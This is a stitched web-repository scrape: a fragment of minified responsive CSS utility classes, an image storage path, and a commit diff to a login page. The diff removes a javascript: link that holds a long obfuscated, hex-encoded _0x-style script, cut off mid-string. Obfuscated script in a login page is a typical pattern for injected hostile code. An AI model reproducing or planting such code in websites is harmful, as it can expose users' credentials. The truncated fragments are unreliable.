12}.md\:col-span-2{grid-column:span 2/span 2}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-5{grid-column:span 5/span 5}.md\:col-span-6{grid-column:span 6/span 6}.md\:col-span-7{grid-column:span 7/span 7}.md\:col-span-8{grid-column:span 8/span 8}.md\:col-span-9{grid-column:span 9/span 9}.md\:col-span-full{grid-column:1/-1}.md\:-mr-2{margin-right:-.5rem}.md\:mb-0{margin-bottom:0}.md\:mr-0{margin-right:0}.md\:mt-14{margin-top:3.5rem}.md\:block{display:block}.md\:flex{display:flex}.md\:table-cell{display:table-cell}.md\:hidden{display:none}.md\:h-1{height:.25rem}.md\:h-10{height:2.5rem}.md\:h-5{height:1.25rem}.md\:w-10{width:2.5rem}.md\:w-5{width:1.25rem}.md\:w-full{width:100%}.md\:max-w-md{max-width:28rem}.md\:flex-1{flex:1 1 0%}.md\:columns-1{-moz-columns:1;columns:1}.md\:columns-10{-moz-columns:10;columns:10}.md\:columns-11{-moz-columns:11;columns:11}.md\:columns-12{-moz-columns:12;columns:12}.md\:columns-2{-moz-columns:2;columns:2}.md\:columns-3{-moz-columns:3;columns:3}.md\:columns-4{-moz-columns:4;columns:4}.md\:columns-5{-moz-columns:5;columns:5}.md\:columns-6{-moz-columns:6;columns:6}.md\:columns-7{-moz-columns:7;columns:7}.md\:columns-8{-moz-columns:8;columns:8}.md\:columns-9{-moz-columns:9;columns:9}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.md\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.md\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.md\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.md\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-nowrap{flex-wrap:nowrap}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:justify-end{justify-content:flex-end}.md\:justify-between{justify-content:space-between}.md\:gap-1{gap:.25rem}.md\:gap-3{gap:.75rem}.md\:divide-y-0>:not([hidden])~:not([hidden]){--tw-divide-y-reverse: 0;border-top-width:calc(0px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(0px * var(--tw-divide-y-reverse))}.md\:p-6{padding:1.5rem}.md\:p-8{padding:2rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-24{padding-top:6rem;padding-bottom:6rem}.md\:pl-12{padding-left:3rem}.md\:pl-20{padding-left:5rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:leading-tight{line-height:1.25}:is([dir=rtl] .rtl\:md\:left-0){left:0}:is([dir=rtl] .rtl\:md\:ml-0){margin-left:0}:is([dir=rtl] .rtl\:md\:pl-0){padding-left:0}:is([dir=rtl] .rtl\:md\:pr-12){padding-right:3rem}:is([dir=rtl] .rtl\:md\:pr-20){padding-right:5rem}}@media(min-width:1024px){.lg\:static{position:static}.lg\:col-span-1{grid-column:span 1/span 1}.lg\:col-span-10{grid-column:span 10/span 10}.lg\:col-span-11{grid-column:span 11/span 11}.lg\:col-span-12{grid-column:span 12/span 12}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-4{grid-column:span 4/span 4}.lg\:col-span-5{grid-column:span 5/span 5}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-span-7{grid-column:span 7/span 7}.lg\:col-span-8{grid-column:span 8/span 8}.lg\:col-span-9{grid-column:span 9/span 9}.lg\:col-span-full{grid-column:1/-1}.lg\:ml-0{margin-left:0}.lg\:ml-auto{margin-left:auto}.lg\:mr-auto{margin-right:auto}.lg\:block{display:block}.lg\:table-cell{display:table-cell}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:w-56{width:14rem}.lg\:translate-x-0{--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:columns-1{-moz-columns:1;columns:1}.lg\:columns-10{-moz-columns:10;columns:10}.lg\:columns-11{-moz-columns:11;columns:11}.lg\:columns-12{-moz-columns:12;columns:12}.lg\:columns-2{-moz-columns:2;columns:2}.lg\:columns-3{-moz-columns:3;columns:3}.lg\:columns-4{-moz-columns:4;columns:4}.lg\:columns-5{-moz-columns:5;columns:5}.lg\:columns-6{-moz-columns:6;columns:6}.lg\:columns-7{-moz-columns:7;columns:7}.lg\:columns-8{-moz-columns:8;columns:8}.lg\:columns-9{-moz-columns:9;columns:9}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.lg\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.lg\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:items-center{align-items:center}.lg\:gap-1{gap:.25rem}.lg\:gap-3{gap:.75rem}.lg\:border{border-width:1px}.lg\:p-10{padding:2.5rem}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-32{padding-top:8rem;padding-bottom:8rem}}@media(min-width:1280px){.xl\:col-span-1{grid-column:span 1/span 1}.xl\:col-span-10{grid-column:span 10/span 10}.xl\:col-span-11{grid-column:span 11/span 11}.xl\:col-span-12{grid-column:span 12/span 12}.xl\:col-span-2{grid-column:span 2/span 2}.xl\:col-span-3{grid-column:span 3/span 3}.xl\:col-span-4{grid-column:span 4/span 4}.xl\:col-span-5{grid-column:span 5/span 5}.xl\:col-span-6{grid-column:span 6/span 6}.xl\:col-span-7{grid-column:span 7/span 7}.xl\:col-span-8{grid-column:span 8/span 8}.xl\:col-span-9{grid-column:span 9/span 9}.xl\:col-span-full{grid-column:1/-1}.xl\:block{display:block}.xl\:table-cell{display:table-cell}.xl\:hidden{display:none}.xl\:columns-1{-moz-columns:1;columns:1}.xl\:columns-10{-moz-columns:10;columns:10}.xl\:columns-11{-moz-columns:11;columns:11}.xl\:columns-12{-moz-columns:12;columns:12}.xl\:columns-2{-moz-columns:2;columns:2}.xl\:columns-3{-moz-columns:3;columns:3}.xl\:columns-4{-moz-columns:4;columns:4}.xl\:columns-5{-moz-columns:5;columns:5}.xl\:columns-6{-moz-columns:6;columns:6}.xl\:columns-7{-moz-columns:7;columns:7}.xl\:columns-8{-moz-columns:8;columns:8}.xl\:columns-9{-moz-columns:9;columns:9}.xl\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.xl\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.xl\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.xl\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.xl\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.xl\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.xl\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:items-center{align-items:center}.xl\:gap-1{gap:.25rem}.xl\:gap-3{gap:.75rem}.xl\:py-40{padding-top:10rem;padding-bottom:10rem}}@media(min-width:1536px){.\32xl\:col-span-1{grid-column:span 1/span 1}.\32xl\:col-span-10{grid-column:span 10/span 10}.\32xl\:col-span-11{grid-column:span 11/span 11}.\32xl\:col-span-12{grid-column:span 12/span 12}.\32xl\:col-span-2{grid-column:span 2/span 2}.\32xl\:col-span-3{grid-column:span 3/span 3}.\32xl\:col-span-4{grid-column:span 4/span 4}.\32xl\:col-span-5{grid-column:span 5/span 5}.\32xl\:col-span-6{grid-column:span 6/span 6}.\32xl\:col-span-7{grid-column:span 7/span 7}.\32xl\:col-span-8{grid-column:span 8/span 8}.\32xl\:col-span-9{grid-column:span 9/span 9}.\32xl\:col-span-full{grid-column:1/-1}.\32xl\:block{display:block}.\32xl\:table-cell{display:table-cell}.\32xl\:hidden{display:none}.\32xl\:columns-1{-moz-columns:1;columns:1}.\32xl\:columns-10{-moz-columns:10;columns:10}.\32xl\:columns-11{-moz-columns:11;columns:11}.\32xl\:columns-12{-moz-columns:12;columns:12}.\32xl\:columns-2{-moz-columns:2;columns:2}.\32xl\:columns-3{-moz-columns:3;columns:3}.\32xl\:columns-4{-moz-columns:4;columns:4}.\32xl\:columns-5{-moz-columns:5;columns:5}.\32xl\:columns-6{-moz-columns:6;columns:6}.\32xl\:columns-7{-moz-columns:7;columns:7}.\32xl\:columns-8{-moz-columns:8;columns:8}.\32xl\:columns-9{-moz-columns:9;columns:9}.\32xl\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.\32xl\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.\32xl\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.\32xl\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.\32xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.\32xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.\32xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.\32xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.\32xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.\32xl\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.\32xl\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.\32xl\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.\32xl\:flex-row{flex-direction:row}.\32xl\:items-center{align-items:center}.\32xl\:gap-1{gap:.25rem}.\32xl\:gap-3{gap:.75rem}}

==== commit 4f246b58: "Update index.html" ====
--- a/login/index.html
+++ b/login/index.html
@@ -176,8 +176,15 @@
 
 
 
-<a href="javascript:var%20_0x6158%3D%5B%22%5Cx64%5Cx6D%5Cx46%5Cx79%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx51%5Cx39%5Cx57%5Cx79%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx59%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx51%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx32%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4F%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4D%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx78%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx33%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx49%5Cx35%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx35%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4F%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx